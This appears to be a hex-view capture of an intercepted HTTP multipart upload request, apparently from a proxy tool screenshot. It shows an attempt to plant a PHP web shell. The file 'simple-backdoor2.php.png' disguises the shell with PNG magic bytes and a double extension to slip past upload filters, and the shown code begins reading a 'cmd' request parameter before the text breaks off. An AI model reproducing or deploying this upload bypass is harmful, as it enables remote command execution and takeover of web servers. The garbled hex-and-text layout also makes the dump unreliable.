 Request
Raw Params Headers Hex
24 2d 2d 2d 2d 2d 2d 2d 31 32 37 36 35 37 39 31 35 -------127657915
25 38 38 32 30 38 37 32 36 36 34 31 38 36 37 32 32 8820872664186722
26 38 32 30 35 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 8205Content-Di
27 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
28 64 61 74 61 3b 20 6e 61 6d 65 3d 22 69 6d 61 67 data; name="imag
29 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 73 69 e"; filename="si
2a 6d 70 6c 65 2d 62 61 63 6b 64 6f 6f 72 32 2e 70 mple-backdoor2.p
2b 68 70 2e 70 6e 67 22 0a 43 6f 6e 74 65 6e 74 2d hp.png"Content-
2c 54 79 70 65 3a 20 69 6d 61 67 65 2f 70 6e 67 0a Type: image/png
2d 0a 89 50 4e 47 0d 0a 1a 0a 0a 3c 21 2d 2d 20 53 PNG<!-- S
2e 69 6d 70 6c 65 20 50 48 50 20 62 61 63 6b 64 6f imple PHP backdo
2f 6f 72 20 62 79 20 44 4b 20 28 68 74 74 70 3a 2f or by DK (http:/
30 2f 6d 69 63 68 61 65 6c 64 61 77 2e 6f 72 67 29 /michaeldaw.org)
31 20 2d 2d 3e 0a 0a 3c 3f 70 68 70 0a 0a 69 66 28 --><?phpif(
32 69 73 73 65 74 28 24 5f 52 45 51 55 45 53 54 5b isset($_REQUEST[
33 27 63 6d 64 27 5d 29 29 7b 0a 20 20 20 20 20 20 'cmd'])){